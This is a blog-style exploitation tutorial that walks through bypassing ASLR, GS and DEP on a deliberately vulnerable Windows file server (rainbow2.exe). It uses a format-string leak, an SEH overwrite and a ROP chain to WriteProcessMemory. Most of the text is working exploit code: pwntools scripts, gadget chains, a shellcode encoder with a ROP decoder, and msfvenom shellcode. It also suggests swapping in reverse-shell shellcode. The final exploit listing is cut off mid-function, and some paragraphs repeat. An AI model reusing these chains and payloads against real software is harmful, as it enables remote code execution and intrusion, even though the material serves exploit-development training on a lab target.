Bypassing DEP with WriteProcessMemory (x86)
Intro
In this post I will show an example on how to bypass DEP with WriteProcessMemory. This is a bit more complicated than doing it with VirtualProtect but nonetheless an interesting technical challenge. For the target binary I will use rainbow2.exe from my vulnbins repository.
I will skip the reversing/vulnerability discovery part for this post (feel free to explore it by yourself) – essentially we have a file server that has 2 commands:
1
2
LST <PATH>
GET <PATH>
Enabled protections are GS, ASLR & DEP. The binary has (at least) 2 vulnerabilities, a format-string vulnerability in path & a stack overflow that is also in path. Note that if you want to play with the binary you have to put it in C:\shared\ as it expects this as the file root.
Format String Vulnerability
By supplying a path containing format string specifies like %p, we can leak the contents of the stack. This will allow us to leak a pointer from the binary, calculate the binaries base address & therefore defeating ASLR.
Stack Overflow
By supplying a path longer than 1024 we overflow a stack buffer. Since GS is enabled we can not just write through the stack cookie and over the return address in order to exploit it. We can however provide a sufficiently large buffer so that the SEH handler gets overwritten, which defeats GS as we can continue execution from there without returning from the function.
Getting Started
Knowing the vulnerabilities we start by writing an exploit poc that leaks the base address:
1
2
3
4
5
6
7
8
9
#!/usr/bin/env python3
from pwn import *
p = remote('192.168.153.212',2121, typ='tcp', level='debug')
p.sendline(b"LST |%p|%p|%p|%p|")
leak = p.recvline(keepends=False).split(b"|")[1:]
binary_leak = int(leak[1].decode(),16)
binary_base = binary_leak - 0x14120;
log.info("Binary base: "+hex(binary_base))
We connect to the server and send LST |%p|%p|%p|%p|, which leaks 4 pointers from the stack:
1
2
3
4
[DEBUG] Sent 0x12 bytes:
b'LST |%p|%p|%p|%p|\n'
[DEBUG] Received 0x41 bytes:
b'ERROR: Can not open Path: |8ACA5DF4|3FAC4120|3FAC4120|0133E550|\n'
In WinDBG we can see that 0x3fac4120 is an address of the binary itself. We calculate the difference of this pointer to the load address of the binary:
1
2
0:001> ? 3fac4120-3fab0000
Evaluate expression: 82208 = 00014120
Since this offset does not change between restarts and the leaked pointer is always the 2nd value on the stack, we can reliably subtract it to get the base address of the binary. If you are used to binary exploitation on linux you might wonder if we can use %n here to get a write primitive. This is not possible because Visual Studio prevents %n usage by default.
The next task is to find the offset at which we overwrite SEH. To do so we generate a pattern (msf-pattern_create -l 4000), send it and use it to get the offset (msf-pattern_offset -q ... -l 4000) at which we have to put the value that overwrites our SEH entry. We don’t know much about the required length yet but trying a few values and observing if any of them crashes the application and if a pattern value appears on !exchain is a viable approach. Eventually this will lead to the offset 1032.
With these new insights we can update the poc to crash the target and place Bs inside SEH & Cs inside NSEH.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#!/usr/bin/env python3
from pwn import *
offset = 1032
size = 4000
p = remote('192.168.153.212',2121, typ='tcp', level='debug')
p.sendline(b"LST |%p|%p|%p|%p|")
leak = p.recvline(keepends=False).split(b"|")[1:]
binary_leak = int(leak[1].decode(),16)
binary_base = binary_leak - 0x14120;
log.info("Binary base: "+hex(binary_base))
log.info("Sending payload..")
buf = b""
buf += b"LST "
buf += b"A" * (offset)
buf += b"B" * 4 # nseh
buf += b"C" * 4 # seh
buf += b"D" * (size-len(buf))
p.sendline(buf)
input("Press enter to continue..")
p.close()
1
2
3
0:001> !exchain
0170f6a0: 43434343 (SEH)
Invalid exception stack at 42424242 (NSEH)
Warming Up
Now we have to find a single gadget that somehow gets us back to our input buffer.
1
2
3
4
5
6
7
8
0:001> r esp
esp=0170eab0
0:001> s -a 0 L?80000000 "AAAAAAAAAAAAAAA"
0133e66c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
...
015205c0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
...
0170f298 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
We find the start of our As multiple times in memory. The last one looks like the most promising one because it’s somewhat close to our stack pointer:
1
2
0:001> ? 0170f298 - 0170eab0
Evaluate expression: 2024 = 000007e8
To find a gadget that can jump that far (or bit a further, it does not have to be exact) we can use ropper:
1
2
3
4
5
6
ropper --file rainbow2.exe --console
search add esp, %
...
0x4011139d: add esp, 0xd60; ret;
0x40111396: add esp, 0xe10; ret;
...
These look promising. We replace the Bs with the gadget that adds 0xe10 to esp, taking the leaked binary base into account and then run the exploit again.
1
2
3
4
5
...
buf += b"B" * 4 # nseh
buf += p32(binary_base + 0x11396)
buf += b"D" * (size-len(buf))
...
We set a breakpoint on the gadget and see if we can hit our buffer:
1
2
3
4
5
6
7
8
9
10
11
12
0:003> !exchain
0164fbd4: filesrv+11396 (3fac1396)
Invalid exception stack at 42424242
0:003> ba e1 3fac1396
0:003> g
Breakpoint 0 hit
filesrv+0x11396:
3fac1396 81c4100e0000 add esp,0E10h
0:003> p
3fac139c c3 ret
0:003> dd esp
0164f844 41414141 41414141 41414141 4141414
We indeed managed to land inside our buffer, more precisely at the part before our SEH gadget. By going back a bit we can see that we are about 0x78 bytes into our buffer.
1
2
3
4
0:003> dd esp-80 L40
0164f7c4 00000000 0000000f 41414141 41414141
0164f7d4 41414141 41414141 41414141 41414141
...
This is pretty good since we placed 1036 As and most of them are still ahead of us, leaving us with some room to work with. Since DEP is enabled, we can not simply execute shellcode here and have to think about how we can utilize ROP to make progress.
Playing with ROP
Ultimately we want to call a function that allows us to get around DEP and execute shellcode. Good candidates are VirtualProtect, VirtualAlloc or WriteProcessMemory. Since we are on x86, the arguments for function calls will be placed on the stack. I’m aware of 2 different approaches to setup function arguments in this situation. We could carefully prepare the registers and then execute pushad so the values are put onto the stack – this has all to be done in ROP though and everytime you setup a register you can not use it anymore later on which makes this a bit tricky.
Another approach is to prepare a call “skeleton”, an area that has dummy values for the function arguments on the stack. We then get a reference to the skeleton and replace the dummy values with the ones we need. In the end we pivot the stack to the skeleton and therefore execute the function we want.
As mentioned in the beginning, for this post we want to call WriteProcessMemory. This will allow us to write our shellcode to a codecave that is already executable but not writeable. WriteProcessMemory internally calls VirtualProtect to temporarily make the area writeable, writes the data & then restores memory permissions. WriteProcessMemory has the following Signature:
1
2
3
4
5
6
7
BOOL WriteProcessMemory(
[in] HANDLE hProcess,
[in] LPVOID lpBaseAddress,
[in] LPCVOID lpBuffer,
[in] SIZE_T nSize,
[out] SIZE_T *lpNumberOfBytesWritten
);
Which in our skeleton looks like this:
1
2
3
4
5
0xffffffff, # hProcess (-1 == current process)
codecave, # lpBaseAddress (dst)
0x42424242, # lpBuffer (src)
0x43434343, # nSize
writeable, # lpNumberOfBytesWritten
This approach has one caveat – if we have to avoid bad bytes in our shellcode and we copy it to a non writable area, we can not use any shellcode that needs to modify itself (e.g. all msfencoders). In order to get around that we will have to do the shellcode encoding before we send it and then use ROP to decode it, while it is still on the stack (before we copy it & jump to the codecave copy).
To discover bad bytes we send all bytes from 0x00 – 0xFF and remove all the ones where the binary does not crash anymore or those that get mangled. This results in the following bad chars:
1
\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x20\x2F\x5C
Since it will be pretty difficult to craft shellcode that does not contain any of these we will go with the ROP shellcode decoder as just mentioned. Before we dive into that, let’s look at the structure the exploit is going to have. Since we are dealing with some space restrictions we have to be careful about the layout.
1
2
LST | Skeleton + RopNops + Decoder + RopNops | NSEH (dummy) + SEH (stack pivot) | RopNops + RopWriteProcessMemorySetup + Shellcode + Padding |
| ----------------1036-------------------|----------------8-----------------|------------------------ ~2200 -----------------------------|
Note that even though we send 4000 Bytes, not all of them will end up on the stack. We are running into a page boundary which will cut it more closer to 3200-3300 Bytes.
Shellcode Encoding & Decoding
The first problem we are going to tackle is the Shellcode encoding & decoding. Our shellcode for this post will be the following one:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# msfvenom -p windows/exec CMD="calc.exe" -a x86 -f python -v sc -e none
sc = b""
sc += b"\x90"*0x30
sc += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
sc += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
sc += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
sc += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
sc += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
sc += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
sc += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
sc += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
sc += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
sc += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
sc += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
sc += b"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
sc += b"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
sc += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
sc += b"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"
As you can see we did not use any encoder since we will be doing that ourselves. Before we send anything, we do our custom encoding and since they are not that many bad chars I decided to subtract 0x55 from every bad character. The bad characters were all rather small so subtracting a value like 0x55 brings them to byte values that should be safe. If you have more bad characters you could also do an individual offset for every character or substition tables.
We iterate over the shellcode and identify the indices of all bad characters. Then we substract the offset (here 0x55) from all bad chars so they become “safe”, e.g.: 0x20 - 0x55 = 0xcb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
def map_bad_chars(sc):
badchars = b"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x20\x2F\x5C"
i = 0
indices = []
while i < len(sc):
for c in badchars:
if sc[i] == c:
indices.append(i)
i+=1
return indices
bad_indices = map_bad_chars(sc)
def encode_shellcode(sc):
badchars = [ 0x0, 0x1 ,0x2 ,0x3 ,0x4 ,0x5 ,0x6, 0x7, 0x8, 0x9, 0xa, 0xb, 0xc, 0xd, 0x20, 0x2F, 0x5C]
replacements = []
encoding_offset = -0x55
for c in badchars:
new = c + encoding_offset
if new < 0:
new += 256
replacements.append(new)
print(f"Badchars: {badchars}")
print(f"Replacments: {replacements}")
badchars = bytes(badchars)
replacements = bytes(replacements)
input("Paused")
transTable = sc.maketrans(badchars, replacements)
sc = sc.translate(transTable)
return sc
sc = encode_shellcode(sc)
With our shellcode encoded, we now have to start building the ROP decoder that will undo our changes to the shellcode:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
def rop_decoder():
rop = b""
# 1) Align eax register with shellcode
rop += p32(0x4CBFB + binary_base) # pop eax
rop += p32(writeable)
rop += p32(0x683da + binary_base) # push esp ; add dword [eax], eax ; pop ecx; ret;
rop += p32(0x704F4 + binary_base) # pop eax; ret;
rop += p32(0x116ea + binary_base) # 0x522 this offset to the shellcode depends on how long the 2nd rop chain is
rop += p32(0x2bb8e + binary_base) # mov eax, dword ptr [eax]; ret;
rop += p32(0x37958 + binary_base) # add eax, 2; sub edx, 2; pop ebp; ret;
rop += p32(0x41414141)
rop += p32(0x17781 + binary_base) # add eax, ecx; pop ebp; ret 4;
rop += p32(0x41414141)
rop += p32(binary_base + 0x159d)*(4) # ropnop
# 2) Iterate over every bad char & add offset to all of them
offset = 0
neg_offset = (-offset) & 0xffffffff
value = 0x11111155
for i in range(len(bad_indices)):
# get the offset from last bad char to this one - so we only iterate over bad chars and not over every single byte
if i == 0:
offset = bad_indices[i]
else:
offset = bad_indices[i] - bad_indices[i-1]
neg_offset = (-offset) & 0xffffffff
# get offset to next bad char into ecx
rop += p32(0x0102e + binary_base) # pop ecx; ret;
rop += p32(neg_offset)
# adjust eax by this offset to point to next bad char
rop += p32(0x3ec4c + binary_base) # sub eax, ecx; pop ebp; ret;
rop += p32(0x41414141)
rop += p32(0x102e + binary_base) # pop ecx; ret;
rop += p32(value)
rop += p32(0x7f17a + binary_base) # add byte ptr [eax], cl; add cl, cl; ret;
print(f"({i}: {len(rop)})")
return rop
First we get a copy of esp into ecx. Then we load eax with 0x522 and increment it – the point here is to get the offset from the stack pointer to our shellcode (since the ROP decoder needs to start decoding exactly at the start of our shellcode). After the first part is done, eax holds the start address of our shellcode as required.
We then loop over all indices of bad chars in our shellcode, advancing eax so it always points to the next bad char. We then increment the byte value at the location by 0x55, reversing the encoding operation. Note that this adds 7*4=28 bytes for every bad char and we don’t have much more than 1000 bytes for this rop decoder, which means that we are limited in the amount of bad chars we can handle (about 30).
Before moving on let’s observe one time how the decoder is modifying a badchar:
1
2
3
4
5
6
7
8
9
10
11
12
filesrv+0x7f17a:
3fb2f17a 0008 add byte ptr [eax],cl ds:002b:00c1fd60=cb
0:001> r eax
eax=00c1fd60 <- Write Target
0:001> r ecx
ecx=11111155 <- Low Byte is Write Value
0:001> dd eax
00c1fd60 64db31cb <- 0x20 - 0x55 = 0xcb
0:001> p
0:001> dd eax
00c1fd60 64db3120 <- 0xcb + 0x55 = 0x20
This shows that we can successfully decode our shellcode bad chars.
Working with Skeletons
Now it’s time to replace the dummy values for the call to WriteProcessMemory we placed on the very top of our buffer on the stack. We don’t have much room after our rop decoder & before our stack pivot gadget – so we will fill up with ropnops (just ret instructions) and jump over our gadget as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
rop1 = b""
# add skeleton
for g in skeleton:
rop 1+= p32(g)
# add ropnops (stack pivot not exact)
rop1 += p32(binary_base + 0x159d)*(24) # ropnop
# add rop shellcode decoder
rop1 += rop_decoder()
# fill up with ropnops until pivot gadget
for i in range(0, offset-len(rop)-4, 4):
rop1 += p32(0x159d + binary_base) # ropnop
# jump over pivot gadget
rop1 += p32(0x3da53 + binary_base) # add esp, 0x10; ret;
log.info("Sending payload..")
buf = b""
buf += b"LST "
buf += rop1
buf += b"B" * 4
buf += pivot
buf += b"D" * (size-len(buf))
p.sendline(buf)
1
2
3
4
5
6
7
8
9
10
11
0:003> dd esp L100
...
0112f710 3fab159d 3fab159d 3fab159d 3fab159d
0112f720 3faeda53 3fac1396 3fac1396 44444444 <- Jump over SEH entry
0112f730 44444444 44444444 44444444 44444444
0:003> ba e1 filesrv+0x3da53
0:003> g
filesrv+0x3da53:
3faeda53 83c410 add esp,10h
0:003> dd esp
018ff820 3fac1396 3fac1396 44444444 44444444
This leaves us now in the “big” area of our payload where we can write the rop chain to modify the skeleton & also have our shellcode. Our first task is to align a register (here ecx) with our skeleton.
1
2
3
4
5
6
7
8
9
10
11
0x4CBFB + binary_base, # pop eax (will be dereferenced by a side effect gadget)
writeable,
0x683da + binary_base, # push esp ; add dword [eax], eax ; pop ecx; ret;
0x704F4 + binary_base, # pop eax; ret;
0x4bb2d + binary_base, # 0x448 (offset to skeleton on stack)
0x2bb8e + binary_base, # mov eax, dword ptr [eax]; ret;
0x7609f + binary_base, # add eax, 4; ret;
0x3039f + binary_base, # mov edx, eax; mov eax, esi; pop esi; ret;
0x41414141,
0x31564 + binary_base, # sub ecx, edx; cmp ecx, eax; sbb eax, eax; inc eax; pop ebp; (add offset to skeleton, ecx holds ptr to skeleton now)
0x41414141,
WinDBG shows that ecx is now indeed aligned with our skeleton:
1
2
3
0:001> dd ecx
009df688 41414141 3fab1010 ffffffff 3fab1010
009df698 42424242 43434343 3fb5635a 3fab159d
After having a pointer to the skeleton we can proceed to replace the dummy values. The first one (where we placed As) is the address to WriteProcessMemory. We do not have a kernel32 leak so we have to find another way to get its address. If we look at the binaries Import Address Table (IAT), we can see that it imports quite a bit of functions but none of them is WriteProcessMemory:
 This is unfortunate but we can use another function from kernel32 & calculate the offset to WriteProcessMemory from that address. The only downside is that we lose some portability as we would have to know the targets windows version & patch level or need a copy of its kernel32.dll. We can use WinDBG to get the offset:
This is unfortunate but we can use another function from kernel32 & calculate the offset to WriteProcessMemory from that address. The only downside is that we lose some portability as we would have to know the targets windows version & patch level or need a copy of its kernel32.dll. We can use WinDBG to get the offset:
1
2
0:003> ? kernel32!writeprocessmemorystub - kernel32!writefile
Evaluate expression: 72848 = 00011c90
Now we can extend our ropchain to dereference the IAT entry of WriteFile, add the offset & then write this value to our skeleton:
1
2
3
4
5
6
7
8
0x704F4 + binary_base, # pop eax; ret;
0x9015C + binary_base, # IAT WriteFile
0x2BB8E + binary_base, # mov eax, dword ptr [eax]
0x636a2 + binary_base, # pop edx; ret;
0xfffee370, # -00011c90, offset from WriteFile to WriteProcessMemory
0x59a05 + binary_base, # sub eax, edx; pop ebp; ret;
0x41414141,
0x7ab35 + binary_base, # mov dword ptr [ecx], eax; pop ebp; ret;
We can confirm in WinDBG that value has been written:
1
2
3
4
5
6
7
8
filesrv+0x7ab35:
3fb2ab35 8901 mov dword ptr [ecx],eax ds:002b:019bf370=41414141
0:003> dd ecx
019bf370 41414141 3fab1010 ffffffff 3fab1010
0:003> p
3fb2ab37 5d pop ebp
0:003> dd ecx
019bf370 76c45240 3fab1010 ffffffff 3fab1010
Now we move the skeleton pointer ahead to point to the next value we want to replace:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0; 4
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0; 8
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0; 12
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0; 16
0x0582b + binary_base, # inc ecx; ret 0;
The next value we want to write is the shellcode address on the stack – this is the source of the copy operation that WriteProcessMemory will be doing. To get a pointer to our shellcode we have look in the debugger how big the difference from the current esp at this point to the start of the shellcode is. In this case, the following gadgets move eax exactly to the start of the shellcode & writes it to where ecx points to (which is still the next skeleton value to overwrite):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
0x16238 + binary_base, # mov eax, ecx; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x62646 + binary_base, # add eax, 0x7f; ret;
0x4d1ed + binary_base, # sub eax, 0x30; pop ebp; ret;
0x41414141,
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x76096 + binary_base, # add eax, 8; ret;
0x7ab35 + binary_base, #: mov dword ptr [ecx], eax; pop ebp; ret;
0x41414141,
Confirm:
1
2
0:003> dd ecx
019bf380 019bf915 43434343 3fb5635a 3fab159d
The next value we have to replace is the size. We have to chose a value that is enough for our shellcode but not too big as to not cause issues. The following rop gadgets move the skeleton pointer once again ahead and place the value of 0x401 as a size value, which is enough to hold our shellcode.
1
2
3
4
5
6
7
8
9
10
# Write size (0x401) to skeleton dummy value
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x0582b + binary_base, # inc ecx; ret 0;
0x704F4 + binary_base, # pop eax
0x19b3 + binary_base, # addr of 0x401;
0x2bb8e + binary_base, # mov eax, dword ptr [eax]; ret;
0x7ab35 + binary_base, # mov dword ptr [ecx], eax; pop ebp; ret;
0x41414141,
Confirm:
1
2
0:003> dd ecx
019bf384 00001040 3fb5635a 3fab159d 3fab159d
At this point the only thing left to do is the align ecx again with the start of our skeleton (we increased it for every dummy value replacement) and then pivot the stack exactly to the skeleton:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x15935 + binary_base, # dec ecx; ret;
0x8b299 + binary_base, # mov esp, ecx; ret;
When we break on this last stack pivot gadget we can see that we indeed return into WriteProcessMemory! Note that directly after this address we placed the address of the codecave which means that we will return into the shellcode after WriteProcessMemory is done. We confirm in WinDBG that that we can step the nops in our shellcode after returning from the function:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
filesrv+0x8b29b:
3fb3b29b c3 ret
0:003> p
KERNEL32!WriteProcessMemoryStub:
76c45240 8bff mov edi,edi
0:003> pt
KERNELBASE!WriteProcessMemory+0x7e:
76b19dfe c21400 ret 14h
0:003> p
filesrv+0x1010:
3fab1010 90 nop
filesrv+0x1011:
3fab1011 90 nop
...
This indeed worked. If we now let execution continue we get our calc:
 To get a reverse shell we can replace the shellcode but it still needs to have not more than about 30 bad characters. This can be a bit tricky when using msfvenom but is not difficult to achieve with custom shellcode that is already null-byte free (so the rop decoder does not have to do it).
To get a reverse shell we can replace the shellcode but it still needs to have not more than about 30 bad characters. This can be a bit tricky when using msfvenom but is not difficult to achieve with custom shellcode that is already null-byte free (so the rop decoder does not have to do it).
Final Exploit
Finally here is the complete exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
#!/usr/bin/env python3
from pwn import *
offset = 1032
size = 4000
sc = b""
sc += b"\x90"*0x30
sc += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
sc += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
sc += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
sc += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
sc += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
sc += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
sc += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
sc += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
sc += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
sc += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
sc += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
sc += b"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
sc += b"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
sc += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
sc += b"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"
p = remote('192.168.153.212',2121, typ='tcp', level='debug')
p.sendline(b"LST |%p|%p|%p|%p|")
leak = p.recvline(keepends=False).split(b"|")[1:]
binary_leak = int(leak[1].decode(),16)
binary_base = binary_leak - 0x14120;
log.info("Binary base: "+hex(binary_base))
def rop_decoder():
rop = b""
# 1) Align eax register with shellcode
rop += p32(0x4CBFB + binary_base) # pop eax
rop += p32(writeable)
rop += p32(0x683da + binary_base) # push esp ; add dword [eax], eax ; pop ecx; ret;
rop += p32(0x704F4 + binary_base) # pop eax; ret;
rop += p32(0x116ea + binary_base) # 0x522 this offset to the shellcode depends on how long the 2nd rop chain is
rop += p32(0x2bb8e + binary_base) # mov eax, dword ptr [eax]; ret;
rop += p32(0x37958 + binary_base) # add eax, 2; sub edx, 2; pop ebp; ret;
rop += p32(0x41414141)
rop += p32(0x17781 + binary_base) # add eax, ecx; pop ebp; ret 4;
rop += p32(0x41414141)
